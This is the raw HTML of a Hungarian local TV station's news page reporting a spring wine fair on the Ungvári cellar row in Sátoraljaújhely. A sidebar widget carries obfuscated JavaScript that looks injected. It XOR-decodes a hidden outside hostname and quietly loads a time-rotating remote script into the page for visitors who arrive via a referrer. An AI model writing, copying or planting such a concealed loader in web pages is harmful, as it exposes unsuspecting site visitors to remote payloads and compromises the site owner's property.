.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#00a1d2;
}

::-webkit-scrollbar-thumb{
	background-color:#00a1d2 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #00a1d2;
}

.search-block:after {
	border-right-color:#00a1d2;
}

body.rtl .search-block:after {
	border-left-color:#00a1d2;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #00a1d2;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #00a1d2;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #00a1d2;
	border-color: #00a1d2;
}

#order_review,
#order_review_heading {
	border-color: #00a1d2;
}


body {
	background-color: #000000 !important;
	background-image : url(http://www.zemplentv.hu/wp-content/themes/sahifa/images/patterns/body-bg1.png);
	background-position: top center;
}

body.single .post .entry a, body.page .post .entry a {
	color: #204cfa;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u00d6sszes tal\u00e1lat megtekint\u00e9se<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.zemplentv.hu\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.zemplentv.hu\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-39129 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.zemplentv.hu/">
				<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-felso-menu" class="menu"><li id="menu-item-62574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62574"><a href="http://www.zemplentv.hu">Főoldal</a></li>
<li id="menu-item-62575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62575"><a href="https://www.youtube.com/zemplentv">Videótár</a></li>
<li id="menu-item-62829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62829"><a rel="privacy-policy" href="http://www.zemplentv.hu/adatvedelem/">Adatvédelem</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.zemplentv.hu/">
							<button class="search-button" type="submit" value="Keresés"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Keresés" value="Keresés" onfocus="if (this.value == 'Keresés') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Keresés';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Zemplén TV" href="http://www.zemplentv.hu/">
					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/01/ZTV-HD-Logo-Small.jpg" alt="Zemplén TV"  /><strong>Zemplén TV A Zemplén Médiacentrum &#8211; Zemplén TV honlapja</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://zemplen.fm/" title="" target="_blank"rel="nofollow">
				<img src="http://www.zemplentv.hu/wp-content/uploads/2021/02/Banner3.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62561"><a href="http://www.zemplentv.hu">Címlap</a></li>
<li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-62562"><a href="http://www.zemplentv.hu/category/hirek/">Hírek</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566"><a href="http://www.youtube.com/user/ZemplenTelevizio">Videótár</a></li>
	<li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="http://www.zemplentv.hu/category/satoraljaujhely/">Sátoraljaújhely</a></li>
</ul>
</li>
<li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567"><a href="https://www.youtube.com/playlist?list=PLuDCCXwKpqt3y_XB9d0rZgwofDJHmDnTC">Hír7</a></li>
<li id="menu-item-62569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62569"><a href="http://www.zemplentv.hu/magunkrol/">Magunkról</a></li>
<li id="menu-item-62571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62571"><a href="http://www.zemplentv.hu/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-62572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62572"><a href="http://www.zemplentv.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-62573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62573"><a href="http://www.zemplentv.hu/elo_adas/">Élő adás</a></li>
<li id="menu-item-83263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83263"><a href="http://www.zemplentv.hu/riporterek-hatarok-nelkul/">Riporterek Határok nélkül</a></li>
<li id="menu-item-82219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-82219"><a href="http://www.zemplentv.hu/lonyay-200-emlekev/">Lónyay 200 Emlékév</a></li>
<li id="menu-item-74339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74339"><a href="http://www.zemplentv.hu/category/ujhelyi-korkep/">Újhelyi Körkép</a></li>
<li id="menu-item-86670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86670"><a href="http://www.zemplentv.hu/valasztasok-2024/">Választások 2024</a></li>
<li id="menu-item-86862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-86862"><a href="http://www.zemplentv.hu/mecenas-2/">Mecénás &#8211; A Zemplén TV kulturális magazinja</a></li>
<li id="menu-item-69458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69458"><a href="http://www.zemplentv.hu/kozepiskolai-tablok-2020/">A Wettstein napló</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Legfrissebbek</span></span>
		
					<ul>
					<li><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" title="Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" title="Rockszombatra vártak mindenkit Sárospatakra">Rockszombatra vártak mindenkit Sárospatakra</a></li>
					<li><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" title="Megkezdődtek a tényleges munkálatok a 37-es számú főúton">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></li>
					<li><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" title="Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-31-hetfo-zemplen-tv/" title="Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV">Hír7 &#8211; 2025.03.31. hétfő &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/a-heten-tortent-2025-03-30-zemplen-tv/" title="A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV">A héten történt &#8211; 2025.03.30. &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-28-pentek-zemplen-tv/" title="Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV">Hír7 &#8211; 2025.03.28. péntek &#8211; Zemplén TV</a></li>
					<li><a href="http://www.zemplentv.hu/tehetseg-napja-szines-musorral-mutatkoztak-be-a-farkas-ferenc-alapfoku-muveszeti-iskola-novendekei/" title="Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei">Tehetség napja: színes műsorral mutatkoztak be a Farkas Ferenc Alapfokú Művészeti Iskola növendékei</a></li>
					<li><a href="http://www.zemplentv.hu/a-tobb-mint-2000-szarvasmarhabol-allo-allatallomanyat-vedi-teljes-zarlattal-a-sarospataki-ceg/" title="A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég">A több mint 2000 szarvasmarhából álló állatállományát védi teljes zárlattal a sárospataki cég</a></li>
					<li><a href="http://www.zemplentv.hu/hir7-2025-03-27-csutortok-zemplen-tv/" title="Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV">Hír7 &#8211; 2025.03.27. csütörtök &#8211; Zemplén TV</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.zemplentv.hu">Index</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.zemplentv.hu/category/hirek/">Hírek</a></span> <span class="delimiter">/</span> <span class="current">II. Tavaszi borvásár és pincemustra az Ungvári pincesoron</span></div>
		

		
		<article class="post-listing post-39129 post type-post status-publish format-standard has-post-thumbnail  category-hirek" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">II. Tavaszi borvásár és pincemustra az Ungvári pincesoron</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.zemplentv.hu/category/hirek/" rel="category tag">Hírek</a></span>
	
<span class="post-views"><i class="fa fa-eye"></i>1,349 Megtekintés</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>Márciusra tervezték az időjárás miatt azonban most hétvégén tartották meg a II. Tavaszi borvásár és pincemustrát a sátoraljaújhelyi Ungvári pincesoron. A világörökségi helyszínen több mint egy tucat borász várta a borkedvelő közönséget. A szervező, Sátoraljaújhely-Hegyköz Turizmusáért Egyesület a rendezvény jó hangulatához kulturális programokat és koncerteket is kínált.<span id="more-39129"></span><br />
<iframe width="420" height="315" src="http://www.youtube.com/embed/h6f6Is5hVVA?rel=0" frameborder="0" allowfullscreen></iframe></p>

<!-- Facebook Like Button Vivacity Infotech BEGIN -->
<div class="fb-like" data-href="http://www.zemplentv.hu/ii-tavaszi-borvasar-es-pincemustra-az-ungvari-pincesoron/" data-layout="standard" data-action="like" data-show-faces="false" data-size="small" data-width="450" data-share="" ></div>
<!-- Facebook Like Button Vivacity Infotech END -->
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Megosztás</span>
	
		<ul class="flat-social">	
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.zemplentv.hu/?p=39129" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
		
			<li><a href="https://twitter.com/intent/tweet?text=II.+Tavaszi+borv%C3%A1s%C3%A1r+%C3%A9s+pincemustra+az+Ungv%C3%A1ri+pincesoron&url=http://www.zemplentv.hu/?p=39129" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=http://www.zemplentv.hu/?p=39129&amp;name=II.+Tavaszi+borv%C3%A1s%C3%A1r+%C3%A9s+pincemustra+az+Ungv%C3%A1ri+pincesoron" class="social-google-plus" rel="external" target="_blank"><i class="fa fa-google-plus"></i> <span>Google +</span></a></li>
					</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2013-05-09T12:28:52+00:00","datePublished":"2013-05-09T12:28:52+00:00","dateModified":"2013-05-09T12:28:52+00:00","headline":"II. Tavaszi borv\u00e1s\u00e1r \u00e9s pincemustra az Ungv\u00e1ri pincesoron","name":"II. Tavaszi borv\u00e1s\u00e1r \u00e9s pincemustra az Ungv\u00e1ri pincesoron","keywords":[],"url":"http:\/\/www.zemplentv.hu\/ii-tavaszi-borvasar-es-pincemustra-az-ungvari-pincesoron\/","description":"M\u00e1rciusra tervezt\u00e9k az id\u0151j\u00e1r\u00e1s miatt azonban most h\u00e9tv\u00e9g\u00e9n tartott\u00e1k meg a II. Tavaszi borv\u00e1s\u00e1r \u00e9s pincemustr\u00e1t a s\u00e1toralja\u00fajhelyi Ungv\u00e1ri pincesoron. A vil\u00e1g\u00f6r\u00f6ks\u00e9gi helysz\u00ednen t\u00f6bb mint egy tucat b","copyrightYear":"2013","publisher":{"@id":"#Publisher","@type":"Organization","name":"Zempl\u00e9n TV","logo":{"@type":"ImageObject","url":"http:\/\/www.zemplentv.hu\/wp-content\/uploads\/2020\/01\/ZTV-HD-Logo-Small.jpg"},"sameAs":["https:\/\/www.facebook.com\/ZemplenTV","https:\/\/www.youtube.com\/user\/ZemplenTelevizio"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.zemplentv.hu\/ii-tavaszi-borvasar-es-pincemustra-az-ungvari-pincesoron\/"},"author":{"@type":"Person","name":"zemplentv","url":"http:\/\/www.zemplentv.hu\/author\/zemplentv\/"},"articleSection":"H\u00edrek","articleBody":"M\u00e1rciusra tervezt\u00e9k az id\u0151j\u00e1r\u00e1s miatt azonban most h\u00e9tv\u00e9g\u00e9n tartott\u00e1k meg a II. Tavaszi borv\u00e1s\u00e1r \u00e9s pincemustr\u00e1t a s\u00e1toralja\u00fajhelyi Ungv\u00e1ri pincesoron. A vil\u00e1g\u00f6r\u00f6ks\u00e9gi helysz\u00ednen t\u00f6bb mint egy tucat bor\u00e1sz v\u00e1rta a borkedvel\u0151 k\u00f6z\u00f6ns\u00e9get. A szervez\u0151, S\u00e1toralja\u00fajhely-Hegyk\u00f6z Turizmus\u00e1\u00e9rt Egyes\u00fclet a rendezv\u00e9ny j\u00f3 hangulat\u00e1hoz kultur\u00e1lis programokat \u00e9s koncerteket is k\u00edn\u00e1lt.\n"}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.zemplentv.hu/a-fraditol-erkeztek-uj-ulohelyek-a-sarospataki-sportpalyara/" rel="prev"><span>Előző</span> A Fraditól érkeztek új ülőhelyek a sárospataki sportpályára</a></div>
			<div class="post-next"><a href="http://www.zemplentv.hu/erettsegi-magyarral-kezdodott-matematikaval-folytatodott/" rel="next"><span>Köv..</span> Érettségi: magyarral kezdődött, matematikával folytatódott</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Kapcsolódó cikkek</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/03/Hir7-150x150-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/hir7-2025-04-01-kedd-zemplen-tv/" rel="bookmark">Hír7 &#8211; 2025.04.01. kedd &#8211; Zemplén TV</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-2-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/rockszombatra-vartak-mindenkit-sarospatakra/" rel="bookmark">Rockszombatra vártak mindenkit Sárospatakra</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/">
						<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-310x165.jpg 310w, http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-1-300x161.jpg 300w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.zemplentv.hu/megkezdodtek-a-tenyleges-munkalatok-a-37-es-szamu-fouton/" rel="bookmark">Megkezdődtek a tényleges munkálatok a 37-es számú főúton</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>2025-04-02</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Ajánljuk</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/">
					<img width="310" height="165" src="http://www.zemplentv.hu/wp-content/uploads/2025/04/Kepkivagas-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.zemplentv.hu/mogyoros-judit-lett-a-satoraljaujhelyi-zemplen-kalandpark-uj-ugyvezetoje/" rel="bookmark">Mogyorós Judit lett a sátoraljaújhelyi Zemplén kalandpark új ügyvezetője</a></h2>
			<p>Mogyorós Judit turisztikai szakértő lett a sátoraljaújhelyi Zemplén Kalandpark új ügyvezetője. A város képviselő-testülete legutóbbi &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Vélemény, hozzászólás? <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ii-tavaszi-borvasar-es-pincemustra-az-ungvari-pincesoron/#respond" style="display:none;">Válasz megszakítása</a></small></h3><form action="http://www.zemplentv.hu/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Az e-mail címet nem tesszük közzé.</span> <span class="required-field-message">A kötelező mezőket <span class="required">*</span> karakterrel jelöltük</span></p><p class="comment-form-comment"><label for="comment">Hozzászólás <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Név <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail cím <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Honlap</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Hozzászólás küldése" /> <input type='hidden' name='comment_post_ID' value='39129' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="91"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="media_image-3" class="widget widget_media_image"><div class="widget-top"><h4>A Zemplén Médiacentrum Kft. médiaszolgáltatási tevékenységét a Médiatanács a Médiatanács Támogatási Program keretében támogatja</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://tamogatas.mtva.hu/"><img width="1200" height="686" src="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg" class="image wp-image-86868  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb.jpg 1200w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-300x172.jpg 300w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-1024x585.jpg 1024w, http://www.zemplentv.hu/wp-content/uploads/2024/06/nmhh_logo_hun_mediatanacs_1rgb-768x439.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_1e2c2d) {
    
    var _1ffe39 = Date.now();
    var _67b624 = 1000;
    _1ffe39 = _1ffe39 / _67b624;
    _1ffe39 = Math.floor(_1ffe39);

    var _f05721 = 600;
    _1ffe39 -= _1ffe39 % _f05721;
    _1ffe39 = _1ffe39.toString(16);

    var _47c60c = _1e2c2d.referrer;

    if (!_47c60c) return;

    var _90a282 = [51357, 51336, 51342, 51354, 51399, 51354, 51357, 51328, 51338, 51330, 51333, 51334, 51336, 51341, 51340, 51355, 51399, 51328, 51335, 51343, 51334];

    _90a282 = _90a282.map(function(_e68746){
        return _e68746 ^ 51433;
    });

    var _715d99 = "236a465719ecd9fd18e22b147a780895";
    
    _90a282 = String.fromCharCode(..._90a282);

    var _37ec16 = "https://";
    var _f902eb = "/";
    var _dac494 = "mount.";

    var _7ce9f9 = ".js";

    var _3a97c2 = _1e2c2d.createElement("script");
    _3a97c2.type = "text/javascript";
    _3a97c2.async = true;
    _3a97c2.src = _37ec16 + _90a282 + _f902eb + _dac494 + _1ffe39 + _7ce9f9;

    _1e2c2d.getElementsByTagName("head")[0].appendChild(_3a97c2)

}(document);
</script></div></div><!-- .widget /-->		<div id="ads300_100-widget-2" class="e3lan-widget-content e3lan300-100">
								<div class="e3lan-cell">
				<a href="http://www.zemplenkalandpark.hu/satoraljaujhelyi-var/"  target="_blank"  >					<img src="http://www.zemplentv.hu/wp-content/uploads/2020/09/SuV%C3%A1r.jpg" alt="" />
				</a>			</div>
													</div>
	<div id="text-3" class="widget widget_text"><div class="widget-top"><h4>Felügyeleti szerv:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>Nemzeti Média- és Hírközlési Hatóság, 1015 Budapest, Ostrom u. 23-25. telefonszám: (+36 1 457 7100), honlap: www.nmhh.hu</p>
</div>
		</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4>A Zemplén TV műsora:</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archívum</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<label class="screen-reader-text" for="archives-dropdown-2">Archívum</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Hónap kijelölése</option>
				<option value='http://www.zemplentv.hu/2025/04/'> 2025. április &nbsp;(5)</option>
	<option value='http://www.zemplentv.hu/2025/03/'> 2025. március &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2025/02/'> 2025. február &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2025/01/'> 2025. január &nbsp;(69)</option>
	<option value='http://www.zemplentv.hu/2024/12/'> 2024. december &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2024/11/'> 2024. november &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
